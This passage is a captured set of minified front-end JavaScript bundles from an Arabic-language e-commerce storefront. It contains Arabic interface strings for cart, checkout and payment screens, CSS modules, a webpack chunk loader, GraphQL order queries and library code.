{PASSWORD_LENGTH} حرف كحد أدنى.","headerMenu.myProfileLink":"ملفي","headerMenu.myOrdersLink":"طلباتي","priceSummary.title":"تفاصيل السعر","paymentSummary.secureText":"100٪ مدفوعات آمنة ومضمونة. استعادة سهلة.","paymentSummary.secureTextSecondPart":"منتجات أصلية 100٪","paymentSummary.paymentModes":"نحن نقبل","priceSummary.mobileTotalCount":"إجمالي عدد العناصر {count}","checkout.cartItemsSummary":"ملخص العربة","checkout.cartItemsSummaryItemCount":"({count} Items)","contactus.maintext":"اتصل بنا","contactus.subtext":"لا تحب الأشكال؟ أرسل لنا بريدًا إلكترونيًا إلى support@trikart.com","contactus.successmessage":"تم إرسال استجابتك بنجاح.","contactUsFormPlaceholder.name":"أدخل الاسم","contactUsFormPlaceholder.email":"أدخل عنوان البريد الالكتروني","contactUsFormPlaceholder.telephone":"أدخل رقم الهاتف المتحرك","contactUsFormPlaceholder.message":"أدخل رسالة","contactUsFormLabel.name":"اسم*","contactUsFormLabel.telephone":"متحرك*","contactUsFormLabel.message":"رسالة","contactusForm.loading":"جار التحميل...!","contactusForm.button":"إرسال","mapAutocomplete.placeholder":"ابحث عن موقعك","checkout.AddressStep":"تبوك","checkout.paymentStep":"دفع","locationForm.cancelBtn":"يلغي","paymentReceipt.succussTitle":"تم تقديم الطلب بنجاح","paymentReceipt.orderIdLabel":"رقم التعريف الخاص بالطلب:","productRating.emailLabel":"سوف تتلقى رسالة تأكيد بالبريد الإلكتروني إلى","paymentReceipt.grandTotalLabel":"الطلب الكلي:","paymentReceipt.paymentTotalLabel":"طريقة الدفع او السداد:","paymentReceipt.viewOrderBtnText":"عرض الطلبات","paymentReceipt.continueBtnText":"مواصلة التسوق","paymentReceipt.failureTitle":"عملية الدفع فشلت","paymentReceipt.failureSubtext":"تم رفض الصفقة على أساس فحوصات المخاطر","paymentReceipt.cartPageBtnTextLabel":"الذهاب إلى صفحة عربة التسوق","couponCode.appliedCouponMesage":"تم تطبيق رمز القسيمة الخاص بك بنجاح","paymentReceipt.title":"تفاصيل الطلب","contactUs.title":"اتصل بنا","aboutUsPage.title":"معلومات عنا","addressForm.submitBtnLoadingText":"ارجوك انتظر ...","address.editButtonText":"تعديل","checkout.addressListingTitle":"عنوان الشحن","checkout.addAddressButton":"اضف عنوان","shippingMethod.title":"طريقة الشحن","checkoutPage.checkoutBtn":"الخروج الآن","payment.paymentInfo":"معلومات الدفع","paymentModes.payNow":"ادفع الآن","paymentModes.placingOrder":"طلب ...","paymentModes.waitMsg":"أرجو الإنتظار","locateMe.locateMe":"تحديد موقع لي","paymentReceipt.imgAlt":"تم تقديم الطلب بنجاح","address.mobile":"متحرك:","address.whatsApp":"رقم الواتس اب:","billingAddress.title":"عنوان وصول الفواتير","billindAddress.desc":"حدد العنوان الذي يتطابق مع بطاقتك أو طريقة الدفع الخاصة بك.","billindAddress.btn":"إضافة عنوان جديد للفواتير","confirmation.deleteBtn":"حذف","confirmation.deleting":"حذف","changePassword.messageSuccess":"تم تغيير كلمة المرور الخاصة بك بنجاح!","orderList.titleDefaultMessage":"طلباتي","profileInfo.firstNameLabel":"الاسم الاول","profileInfo.lastNameLabel":"","profileInfo.label":"جنس تذكير أو تأنيث","profileInfo.labelDOB":"تاريخ الولادة","pickupLocation.headerDefaultMsg":"اختر موقعا","sliderWidget.previous":"سابق","sliderWidget.next":"التالي","sideNav.allCategories":"جميع الفئات","customer.alreadyExist":"انت مسجل مسبقا. الرجاء تسجيل الدخول.","delete.cart":"حذف هذا البند من سلة التسوق؟","cancel.item":"يلغي","delete.address":"هل تريد حذف هذا العنوان؟","cartPage.loginButtonText":"تسجيل الدخول لرؤية عربة التسوق الخاصة بك","cartPage.emptyPagetitle":"عربة التسوق فارغة","cartPage.emptyPagetitleContent":"عربة التسوق الخاصة بك فارغة ، أضف عناصر إلى عربة التسوق الخاصة بك","paymentModes.cashonDeliverypayNow":"اطلب الان","faq.mainTitle":"أسئلة مكررة","productFullDetail.skuNumber":"سكيو:","off.message":"عن","readmore.label":"اقرأ أكثر","readless.label":"أقرأ أقل","signUp.login":"تسجيل الدخول","similarProducts.title":"منتجات مماثلة","productRating.Ratings":"التقييمات","compare.noproduct":"لا توجد منتجات","compare.sub":"لا توجد منتجات متاحة للمقارنة","compare.home":"اذهب إلى الصفحة الرئيسية","productFullDetail.preBook":"كتاب مسبق","productFullDetail.preBookFormButton":"يتقدم","galleryItem.preBookNow":"احجز مسبقًا الآن","bestseller":"الأكثر مبيعًا!","online":"حصريا على الانترنت","soldout":"نفذ!","comingsoon":"قريباً","pdpbstseller":"الأكثر مبيعًا","cart.savedText":"ستوفر {currentCurrency} {cart_saved_price} على هذا الطلب","buyNow":"اشتري الآن","buying":"شراء...","bundle.total":"المجموع","bundle.mainItem":"1 عنصر","bundle.Addons":"الإضافات","bundle.add":"يضيف","bundle.itemsOfcart":"العناصر إلى سلة التسوق","bundle.recommended":"الحزمة الموصى بها","bundle.Adding":"إضافة","warranty.free":"حر","warranty.none":"لا أحد","warranty.viewDetails":"عرض التفاصيل"}')},ymRd:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),o=n("rid2")
t.a=function VeniaHeadProvider(e){return a.a.createElement(o.b,null,e.children)}},yoL9:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".sidebar-sidebar_header-3Cm{\n    width: 100%;\n    max-width: 300px;\n    background-color: #fff;\n    display: flex;\n    flex-wrap: wrap;\n    flex-direction: column;\n    overflow: hidden;\n    margin-top: 0px;\n    height: min-content;\n    padding: 17px 0px;\n    margin-bottom: 60px;\n\n}\n.sidebar-search_open-2tG{\n    top: 160px;\n}\n.sidebar-item_wrapper-3HW{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n.sidebar-item_wrapper_inner-x6e{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    padding-left: 20px;\n    padding-right: 20px;\n}\n.sidebar-items_wrapper-3Rg{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    flex-direction: column;\n    cursor: pointer;\n    position: relative;\n    \n}\n\n.sidebar-items-1V3{\n    padding: 19px 48px;\n    width: 100%;\n    text-align: start;\n    font-weight: 500;\n    font-size: 16px;\n    line-height: 1;\n    display: flex;\n    flex-wrap: wrap;\n    align-items: center;\n    transition: .3s all ease-in-out;\n    color: #000000;\n}\n.sidebar-items-1V3:hover{\n    color: #000;\n}\n.sidebar-items-1V3 button{\n    font-weight: 300;\n}\n.sidebar-items-1V3.sidebar-active-7JI{\n    color: #FD930A;\n    font-weight: 600;\n}\n.sidebar-items-1V3:hover{\n    column-rule: #000;\n}\n\n.sidebar-items-1V3.sidebar-active-7JI  path{\n    fill: #FD930A;\n}\n.sidebar-items-1V3::after{\n    width: 3px;\n    height: 55px;\n    top: 50%;\n    right: -20px;\n    transform: translateY(-50%) translateX(20px);\n    content: '';\n    position: absolute;\n    background-color: #FD930A;\n    transition: .3s all ease-in-out;\n}\n.sidebar-items-1V3.sidebar-active-7JI::after{\n    transform: translateY(-50%) translateX(0px);\n\n}\n\n\n.sidebar-disabled_link-3mN{\n    pointer-events: none;\n    opacity: .4;\n}\n\n.sidebar-icon-20a{\n    position: absolute;\n    left: 0;\n    top: 0;\n    bottom: 0;\n    display: flex;\n    flex-direction: column;\n    justify-content: center;\n}\n.rtl .sidebar-icon-20a{\n    right: 0;\n    left: auto;\n}\n.sidebar-icon-20a > div{\n    margin-top: auto;\n    margin-bottom: auto;\n    display: flex;\n    align-items: center;\n}",""]),t.locals={sidebar_header:"sidebar-sidebar_header-3Cm",search_open:"sidebar-search_open-2tG",item_wrapper:"sidebar-item_wrapper-3HW",item_wrapper_inner:"sidebar-item_wrapper_inner-x6e",items_wrapper:"sidebar-items_wrapper-3Rg",items:"sidebar-items-1V3",active:"sidebar-active-7JI",disabled_link:"sidebar-disabled_link-3mN",icon:"sidebar-icon-20a"}},zLVn:function(e,t,n){"use strict"
function _objectWithoutPropertiesLoose(e,t){if(null==e)return{}
var n,r,a={},o=Object.keys(e)
for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||(a[n]=e[n])
return a}n.d(t,"a",function(){return _objectWithoutPropertiesLoose})},zacj:function(e,t,n){(t=e.exports=n("JPst")(!1)).i(n("bSdF"),""),t.push([e.i,"* {\n    box-sizing: border-box;\n}\n\nhtml {\n    background-color: rgb(var(--venia-global-color-gray-50));\n    font-size: 100%;\n    font-weight: var(--venia-global-fontWeight-normal);\n    line-height: var(--venia-global-lineHeight-100);\n    -moz-osx-font-smoothing: grayscale;\n    -webkit-font-smoothing: antialiased;\n}\n\n/* /*\n * Lock the window's scroll position while an overlay is active.\n * Has no effect in iOS Safari.\n * https://bugs.webkit.org/show_bug.cgi?id=153852\n * */\n html[data-scroll-lock='true'] body {\n   overflow: hidden ;\n }\n::-ms-reveal {\n    display: none !important;\n}\n\n\nbody,\nbutton,\ninput,\nselect,\ntextarea {\n    color: rgb(var(--venia-global-color-text));\n    font-family: var(--venia-global-fontFamily-sansSerif);\n}\n\nbody {\n    background-color: rgb(var(--venia-global-color-gray-50));\n    margin: 0;\n    padding: 0;\n}\n\nh1,\nh2,\nh3,\nh4,\nh5,\nh6 {\n    font-size: var(--venia-global-fontSize-200);\n    font-weight: var(--venia-global-fontWeight-normal);\n    margin: 0;\n}\n\nh1 {\n    font-size: var(--venia-global-fontSize-600);\n}\n\nh2 {\n    font-size: var(--venia-global-fontSize-400);\n}\n\na {\n    color: currentColor;\n    text-decoration: none;\n}\n\np {\n    margin: 0;\n}\n\ndl,\nol,\nul {\n    list-style-type: none;\n    margin: 0;\n    padding: 0;\n}\n\ndd,\ndt {\n    margin: 0;\n}\n\nbutton {\n    background: none;\n    border: 0;\n    cursor: pointer;\n    font-size: 100%;\n    padding: 0;\n    touch-action: manipulation;\n    user-select: none;\n    -webkit-appearance: none;\n}\n\nbutton:disabled {\n    cursor: default;\n    touch-action: none;\n}\n\n\n\n\n\n\n\n/* common */\n\n\n*{\n    box-sizing: border-box;\n}\n.container{\n    margin: 0 auto;\n    width: 100%;\n  }\n.neg-15{\n    margin-left: -15px;\n    margin-right: -15px;\n}\n@media (min-width: 100px) {\n    .container {\n        max-width: 100%;\n        padding: 0px 15px;\n    }\n}\n\n@media (min-width: 1025px) {\n    .container {\n        max-width: 970px;\n        padding: 0px 0px;\n    }\n}\n@media (min-width: 1200px) {\n    .container {\n    max-width: 1170px;\n    }\n}\n\n@media (min-width: 1600px) {\n    .container{\n        width: 100%;\n        max-width: 1366px;\n        \n    }\n}\n\n@media (max-width: 767px) {\n    .container{\n    width: 100%;\n    padding: 0px 15px;\n        \n    }\n}\n\n\n\n\n\n*{\n    -webkit-tap-highlight-color: transparent;\n}\n\n*:focus-visible{\n    outline: none !important;\n}\n\n\nbutton,\noptgroup,\ntextarea,\nselect,\noption,\ninput{\n    -webkit-appearance: none; /* WebKit */\n    -moz-appearance: none; /* Mozilla */\n    -o-appearance: none; /* Opera */\n    -ms-appearance: none; /* Internet Explorer */\n    appearance: none; /* CSS3 */\n    border-radius: 0px;\n}\ntextarea,\ninput{\n    font-size: 16px;\n}\nbutton,\ntextarea,\nselect,\ninput:focus{\n    outline: none;\n    box-shadow: none;\n}\n\nhtml,\nbody{\n    font-family: 'Inter', sans-serif;\n    padding: 0;\n    margin: 0;\n}\n\n\n/* total width */\nbody::-webkit-scrollbar {\n    background-color: #fff;\n    width: 16px;\n}\n\n/* background of the scrollbar except button or resizer */\nbody::-webkit-scrollbar-track {\n    background-color: #fff;\n}\n\n/* scrollbar itself */\nbody::-webkit-scrollbar-thumb {\n    background-color: #0B71C2;\n    border-radius: 16px;\n    border: 4px solid #fff;\n}\n\n/* set button(top and bottom of the scrollbar) */\nbody::-webkit-scrollbar-button {\n    display:none;\n}\nbody, html, *{\n    scrollbar-color: #0B71C2 #fff;\n    scrollbar-width: thin;\n}\n@media screen and (min-width: 1025px) {\n    html[data-scroll-lock=\"true\"] body {\n        padding-inline-end: 11px;\n    }\n}",""])},zjy9:function(e,t,n){e.exports=n.p+"404-dcS.png"},zpcE:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".accordion-root-1ei {\n    border: 2px solid rgb(var(--venia-global-color-gray-400));\n    border-radius: 0.375rem;\n}\n",""]),t.locals={root:"accordion-root-1ei"}}},[[0,23,0]]])


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.trikart.com/dist/runtime.63d3b54fa5d3539e575d.js
body_size: 2192
content:
/*!
 * @version 8d8f57c3
 * 
 */
!function(e){function webpackJsonpCallback(a){for(var f,b,_=a[0],t=a[1],o=a[2],n=0,u=[];n<_.length;n++)b=_[n],Object.prototype.hasOwnProperty.call(c,b)&&c[b]&&u.push(c[b][0]),c[b]=0
for(f in t)Object.prototype.hasOwnProperty.call(t,f)&&(e[f]=t[f])
for(d&&d(a);u.length;)u.shift()()
return r.push.apply(r,o||[]),checkDeferredModules()}function checkDeferredModules(){for(var e,a=0;a<r.length;a++){for(var f=r[a],b=!0,_=1;_<f.length;_++){var d=f[_]
0!==c[d]&&(b=!1)}b&&(r.splice(a--,1),e=__webpack_require__(__webpack_require__.s=f[0]))}return e}var a={},c={23:0},r=[]
function __webpack_require__(c){if(a[c])return a[c].exports
var r=a[c]={i:c,l:!1,exports:{}},f=!0
try{e[c].call(r.exports,r,r.exports,__webpack_require__),f=!1}finally{f&&delete a[c]}return r.l=!0,r.exports}__webpack_require__.e=function requireEnsure(e){var a=[],r=c[e]
if(0!==r)if(r)a.push(r[2])
else{var f=new Promise(function(a,f){r=c[e]=[a,f]})
a.push(r[2]=f)
var b,_=document.createElement("script")
_.charset="utf-8",_.timeout=120,__webpack_require__.nc&&_.setAttribute("nonce",__webpack_require__.nc),_.src=function jsonpScriptSrc(e){return __webpack_require__.p+""+({7:"vendors~RootCmp_CATEGORY__default~RootCmp_SEARCH__default",12:"RootCmp_SEARCH__default",18:"RootCmp_CATEGORY__default",19:"RootCmp_CMS_PAGE__default",20:"RootCmp_PRODUCT__default",22:"i18n-en_US",24:"vendors~RootCmp_PRODUCT__default"}[e]||e)+"."+{1:"5808ce653ffec7ad9efa",2:"1fedbe47d89aa5c3e755",3:"845f7e9659b40da8d04c",4:"21fb6b778da9129ba5de",5:"e588c804b7b051c3b314",6:"425a6ace11d269a11d5a",7:"0fb4e4a3ee7a728c0a2c",8:"43c17d56de461c99332f",9:"fcee4358711778738b19",10:"61f892220d60a7afaf38",11:"3534203e63cfe32a99b1",12:"8562776f1df2661fba30",13:"7549faeea6a8e6e05db1",14:"9f8ca347fdeeae6278a5",15:"71073169dae2177f1a57",16:"c3e814e0bc934c30c5c7",17:"d8ad2d03d64f35e91980",18:"937d1562f64a91f5e753",19:"307704782f8916ccb30d",20:"79aa65e9cf2674899fbb",22:"4a8e720bb9749dfd9418",24:"43eee83bf52dfa2966d8",25:"02b63155950fa0e70bf5",26:"bc86425ad92f12635531",27:"3441b3ab4bca87e3737c",28:"2fe445ba91090161535b",29:"1caecc074f33e8bfc24e",30:"281813aab48b5a9bd1b5",31:"66f28bcd5b09252a4dc5",32:"11b9f90a7d8f11cc02ed",33:"a1c8f8f385643f4f984a",34:"ad37b29cfdd89e40ac2d",35:"25abcdfcc21f32fdf185",36:"520d8cc670d9c2fcc03b",37:"c30240768412a720e521",38:"a3ba7cc39b5b6254a141",39:"0a549803348aa8770bdd",40:"6842fec5ab68dae2481f",41:"e377f362d17b8c073c9d",42:"a950378b24361f3e30e4",43:"f50accdbd4250a13c5ca",44:"581d8894360444894ef9",45:"2ecabd2881ccfeeb2f72",46:"df54506ed5a19ae6d310",47:"6f31aa35dbc4fc26dabb",48:"35efd26192c4c045855e",49:"4a368577d76115c621e6",50:"7cb2e223f77d5a2c0f28",51:"1749b5b03ceb94b93278",52:"138b070d534ee4dcd3ff",53:"a4fa447199f31b4a79a1",54:"7e0f86320557ce4a17e4",55:"c3d10d1ffc733255edce",56:"6be6f0c7a57fa29fb8fb",57:"6b7780770beab84d7bf3",58:"64d16c8d7792cd469c37",59:"1116cab55750ab45494f",60:"a51ccda83887f110f3fa",61:"6d42f8c6b786b982c292",62:"016525618724b4d49ebe",63:"ccbb94d5ca286a6d6523",64:"5689e7d7dcede5b161e0",65:"b24a50a96062ce095a56",66:"1a2a646a25252741a272",67:"6cbebe87a3c38d2d2cab",68:"7215e17bf85503d87c87",69:"485238c6c474310636aa",70:"ec91f3a64a3b4313228f",71:"fb88b4e3793b9a98697a",72:"136b8445a0d19bb6031a",73:"52d3b305aab05e7657f9",74:"7e165a9a31ccff3366c0",75:"ca4f6f800f4f5ccfb343",76:"90dd886d74e5194919b1",77:"11cfd52b8a4e8a9465c0"}[e]+".js"}(e)
var d=new Error
b=function(a){_.onerror=_.onload=null,clearTimeout(t)
var r=c[e]
if(0!==r){if(r){var f=a&&("load"===a.type?"missing":a.type),b=a&&a.target&&a.target.src
d.message="Loading chunk "+e+" failed.\n("+f+": "+b+")",d.name="ChunkLoadError",d.type=f,d.request=b,r[1](d)}c[e]=void 0}}
var t=setTimeout(function(){b({type:"timeout",target:_})},12e4)
_.onerror=_.onload=b,document.head.appendChild(_)}return Promise.all(a)},__webpack_require__.m=e,__webpack_require__.c=a,__webpack_require__.d=function(e,a,c){__webpack_require__.o(e,a)||Object.defineProperty(e,a,{enumerable:!0,get:c})},__webpack_require__.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},__webpack_require__.t=function(e,a){if(1&a&&(e=__webpack_require__(e)),8&a)return e
if(4&a&&"object"==typeof e&&e&&e.__esModule)return e
var c=Object.create(null)
if(__webpack_require__.r(c),Object.defineProperty(c,"default",{enumerable:!0,value:e}),2&a&&"string"!=typeof e)for(var r in e)__webpack_require__.d(c,r,function(a){return e[a]}.bind(null,r))
return c},__webpack_require__.n=function(e){var a=e&&e.__esModule?function getDefault(){return e.default}:function getModuleExports(){return e}
return __webpack_require__.d(a,"a",a),a},__webpack_require__.o=function(e,a){return Object.prototype.hasOwnProperty.call(e,a)},__webpack_require__.p="/dist/",__webpack_require__.oe=function(e){throw e}
var f=window.webpackJsonp=window.webpackJsonp||[],b=f.push.bind(f)
f.push=webpackJsonpCallback,f=f.slice()
for(var _=0;_<f.length;_++)webpackJsonpCallback(f[_])
var d=b
checkDeferredModules()}([])


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.trikart.com/dist/client.22a084b4211d40865822.js
body_size: 234037
content:
/*!
 * @version 8d8f57c3
 * 
 */
(window.webpackJsonp=window.webpackJsonp||[]).push([[21],{"+5i4":function(e,t,n){"use strict"
var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a])
return e}).apply(this,arguments)},a=this&&this.__rest||function(e,t){var n={}
for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r])
if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var a=0
for(r=Object.getOwnPropertySymbols(e);a<r.length;a++)t.indexOf(r[a])<0&&Object.prototype.propertyIsEnumerable.call(e,r[a])&&(n[r[a]]=e[r[a]])}return n},o=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}}
Object.defineProperty(t,"__esModule",{value:!0}),t.IcomoonReact=t.iconList=void 0
var i=o(n("p3Lc"))
t.iconList=function(e){var t=[]
return e.icons.forEach(function(e){t.push(e.properties.name.split(", ")[0])}),t},t.IcomoonReact=function(e){var t=e.color,n=e.size,o=void 0===n?"100%":n,s=e.icon,c=e.iconSet,l=e.className,u=void 0===l?"":l,p=e.style,d=void 0===p?{}:p,f=a(e,["color","size","icon","iconSet","className","style"])
return function getSvg(e,t,n,a,o,s){var c,l=t.icons.find(function(t){return t.properties.name.split(", ").includes(e)})
return l?i.default.createElement("svg",r({className:o,style:n.svg,width:a,height:a,viewBox:"0 0 "+(l.icon.width||"1024")+" 1024",xmlns:"http://www.w3.org/2000/svg"},s),l.icon.paths.map((c=l.icon,function(e,t){var a=c.attrs&&c.attrs[t]||{}
return i.default.createElement("path",r({style:n.path,key:t,d:e},a))}))):null}(s,c,{svg:r({display:"inline-block",verticalAlign:"middle"},d),path:{fill:t}},o,u,f)},t.IcomoonReact.displayName="IcomoonReact",t.default=t.IcomoonReact},"+ZWy":function(e,t,n){"use strict"
n.d(t,"b",function(){return l}),n.d(t,"a",function(){return u}),n.d(t,"c",function(){return p})
var r,a,o,i=n("VkAN"),s=n.n(i),c=n("VX74"),l=Object(c.gql)(r||(r=s()(["\n    query getCustomerPaymentStatus {\n        customer {\n            is_redirected\n            redirected_date\n            popup_message\n        }\n    }\n"]))),u=Object(c.gql)(a||(a=s()(['\n    mutation cancelOrder {\n        restoreAction(action:"cancel_order") {\n            status\n            message\n        }\n    }\n']))),p=Object(c.gql)(o||(o=s()(['\n    mutation retryOrder {\n        restoreAction(action:"restore_cart") {\n            status\n            message\n        }\n    }\n'])))},"+qE3":function(e,t,n){"use strict"
var r,a="object"==typeof Reflect?Reflect:null,o=a&&"function"==typeof a.apply?a.apply:function ReflectApply(e,t,n){return Function.prototype.apply.call(e,t,n)}
r=a&&"function"==typeof a.ownKeys?a.ownKeys:Object.getOwnPropertySymbols?function ReflectOwnKeys(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:function ReflectOwnKeys(e){return Object.getOwnPropertyNames(e)}
var i=Number.isNaN||function NumberIsNaN(e){return e!=e}
function EventEmitter(){EventEmitter.init.call(this)}e.exports=EventEmitter,e.exports.once=function once(e,t){return new Promise(function(n,r){function errorListener(n){e.removeListener(t,resolver),r(n)}function resolver(){"function"==typeof e.removeListener&&e.removeListener("error",errorListener),n([].slice.call(arguments))}eventTargetAgnosticAddListener(e,t,resolver,{once:!0}),"error"!==t&&function addErrorHandlerIfEventEmitter(e,t,n){"function"==typeof e.on&&eventTargetAgnosticAddListener(e,"error",t,n)}(e,errorListener,{once:!0})})},EventEmitter.EventEmitter=EventEmitter,EventEmitter.prototype._events=void 0,EventEmitter.prototype._eventsCount=0,EventEmitter.prototype._maxListeners=void 0
var s=10
function checkListener(e){if("function"!=typeof e)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof e)}function _getMaxListeners(e){return void 0===e._maxListeners?EventEmitter.defaultMaxListeners:e._maxListeners}function _addListener(e,t,n,r){var a,o,i
if(checkListener(n),void 0===(o=e._events)?(o=e._events=Object.create(null),e._eventsCount=0):(void 0!==o.newListener&&(e.emit("newListener",t,n.listener?n.listener:n),o=e._events),i=o[t]),void 0===i)i=o[t]=n,++e._eventsCount
else if("function"==typeof i?i=o[t]=r?[n,i]:[i,n]:r?i.unshift(n):i.push(n),(a=_getMaxListeners(e))>0&&i.length>a&&!i.warned){i.warned=!0
var s=new Error("Possible EventEmitter memory leak detected. "+i.length+" "+String(t)+" listeners added. Use emitter.setMaxListeners() to increase limit")
s.name="MaxListenersExceededWarning",s.emitter=e,s.type=t,s.count=i.length,function ProcessEmitWarning(e){console&&console.warn}()}return e}function _onceWrap(e,t,n){var r={fired:!1,wrapFn:void 0,target:e,type:t,listener:n},a=function onceWrapper(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length?this.listener.call(this.target):this.listener.apply(this.target,arguments)}.bind(r)
return a.listener=n,r.wrapFn=a,a}function _listeners(e,t,n){var r=e._events
if(void 0===r)return[]
var a=r[t]
return void 0===a?[]:"function"==typeof a?n?[a.listener||a]:[a]:n?function unwrapListeners(e){for(var t=new Array(e.length),n=0;n<t.length;++n)t[n]=e[n].listener||e[n]
return t}(a):arrayClone(a,a.length)}function listenerCount(e){var t=this._events
if(void 0!==t){var n=t[e]
if("function"==typeof n)return 1
if(void 0!==n)return n.length}return 0}function arrayClone(e,t){for(var n=new Array(t),r=0;r<t;++r)n[r]=e[r]
return n}function eventTargetAgnosticAddListener(e,t,n,r){if("function"==typeof e.on)r.once?e.once(t,n):e.on(t,n)
else{if("function"!=typeof e.addEventListener)throw new TypeError('The "emitter" argument must be of type EventEmitter. Received type '+typeof e)
e.addEventListener(t,function wrapListener(a){r.once&&e.removeEventListener(t,wrapListener),n(a)})}}Object.defineProperty(EventEmitter,"defaultMaxListeners",{enumerable:!0,get:function(){return s},set:function(e){if("number"!=typeof e||e<0||i(e))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+e+".")
s=e}}),EventEmitter.init=function(){void 0!==this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},EventEmitter.prototype.setMaxListeners=function setMaxListeners(e){if("number"!=typeof e||e<0||i(e))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+e+".")
return this._maxListeners=e,this},EventEmitter.prototype.getMaxListeners=function getMaxListeners(){return _getMaxListeners(this)},EventEmitter.prototype.emit=function emit(e){for(var t=[],n=1;n<arguments.length;n++)t.push(arguments[n])
var r="error"===e,a=this._events
if(void 0!==a)r=r&&void 0===a.error
else if(!r)return!1
if(r){var i
if(t.length>0&&(i=t[0]),i instanceof Error)throw i
var s=new Error("Unhandled error."+(i?" ("+i.message+")":""))
throw s.context=i,s}var c=a[e]
if(void 0===c)return!1
if("function"==typeof c)o(c,this,t)
else{var l=c.length,u=arrayClone(c,l)
for(n=0;n<l;++n)o(u[n],this,t)}return!0},EventEmitter.prototype.addListener=function addListener(e,t){return _addListener(this,e,t,!1)},EventEmitter.prototype.on=EventEmitter.prototype.addListener,EventEmitter.prototype.prependListener=function prependListener(e,t){return _addListener(this,e,t,!0)},EventEmitter.prototype.once=function once(e,t){return checkListener(t),this.on(e,_onceWrap(this,e,t)),this},EventEmitter.prototype.prependOnceListener=function prependOnceListener(e,t){return checkListener(t),this.prependListener(e,_onceWrap(this,e,t)),this},EventEmitter.prototype.removeListener=function removeListener(e,t){var n,r,a,o,i
if(checkListener(t),void 0===(r=this._events))return this
if(void 0===(n=r[e]))return this
if(n===t||n.listener===t)0==--this._eventsCount?this._events=Object.create(null):(delete r[e],r.removeListener&&this.emit("removeListener",e,n.listener||t))
else if("function"!=typeof n){for(a=-1,o=n.length-1;o>=0;o--)if(n[o]===t||n[o].listener===t){i=n[o].listener,a=o
break}if(a<0)return this
0===a?n.shift():function spliceOne(e,t){for(;t+1<e.length;t++)e[t]=e[t+1]
e.pop()}(n,a),1===n.length&&(r[e]=n[0]),void 0!==r.removeListener&&this.emit("removeListener",e,i||t)}return this},EventEmitter.prototype.off=EventEmitter.prototype.removeListener,EventEmitter.prototype.removeAllListeners=function removeAllListeners(e){var t,n,r
if(void 0===(n=this._events))return this
if(void 0===n.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==n[e]&&(0==--this._eventsCount?this._events=Object.create(null):delete n[e]),this
if(0===arguments.length){var a,o=Object.keys(n)
for(r=0;r<o.length;++r)"removeListener"!==(a=o[r])&&this.removeAllListeners(a)
return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(t=n[e]))this.removeListener(e,t)
else if(void 0!==t)for(r=t.length-1;r>=0;r--)this.removeListener(e,t[r])
return this},EventEmitter.prototype.listeners=function listeners(e){return _listeners(this,e,!0)},EventEmitter.prototype.rawListeners=function rawListeners(e){return _listeners(this,e,!1)},EventEmitter.listenerCount=function(e,t){return"function"==typeof e.listenerCount?e.listenerCount(t):listenerCount.call(e,t)},EventEmitter.prototype.listenerCount=listenerCount,EventEmitter.prototype.eventNames=function eventNames(){return this._eventsCount>0?r(this._events):[]}},"+wdc":function(e,t,n){"use strict"
var r,a,o,i
if("object"==typeof performance&&"function"==typeof performance.now){var s=performance
t.unstable_now=function(){return s.now()}}else{var c=Date,l=c.now()
t.unstable_now=function(){return c.now()-l}}if("undefined"==typeof window||"function"!=typeof MessageChannel){var u=null,p=null,d=function(){if(null!==u)try{var e=t.unstable_now()
u(!0,e),u=null}catch(e){throw setTimeout(d,0),e}}
r=function(e){null!==u?setTimeout(r,0,e):(u=e,setTimeout(d,0))},a=function(e,t){p=setTimeout(e,t)},o=function(){clearTimeout(p)},t.unstable_shouldYield=function(){return!1},i=t.unstable_forceFrameRate=function(){}}else{var f=window.setTimeout,h=window.clearTimeout
if("undefined"!=typeof console){window.cancelAnimationFrame
window.requestAnimationFrame}var g=!1,m=null,v=-1,b=5,y=0
t.unstable_shouldYield=function(){return t.unstable_now()>=y},i=function(){},t.unstable_forceFrameRate=function(e){0>e||125<e||(b=0<e?Math.floor(1e3/e):5)}
var w=new MessageChannel,x=w.port2
w.port1.onmessage=function(){if(null!==m){var e=t.unstable_now()
y=e+b
try{m(!0,e)?x.postMessage(null):(g=!1,m=null)}catch(e){throw x.postMessage(null),e}}else g=!1},r=function(e){m=e,g||(g=!0,x.postMessage(null))},a=function(e,n){v=f(function(){e(t.unstable_now())},n)},o=function(){h(v),v=-1}}function H(e,t){var n=e.length
e.push(t)
e:for(;;){var r=n-1>>>1,a=e[r]
if(!(void 0!==a&&0<I(a,t)))break e
e[r]=t,e[n]=a,n=r}}function J(e){return void 0===(e=e[0])?null:e}function K(e){var t=e[0]
if(void 0!==t){var n=e.pop()
if(n!==t){e[0]=n
e:for(var r=0,a=e.length;r<a;){var o=2*(r+1)-1,i=e[o],s=o+1,c=e[s]
if(void 0!==i&&0>I(i,n))void 0!==c&&0>I(c,i)?(e[r]=c,e[s]=n,r=s):(e[r]=i,e[o]=n,r=o)
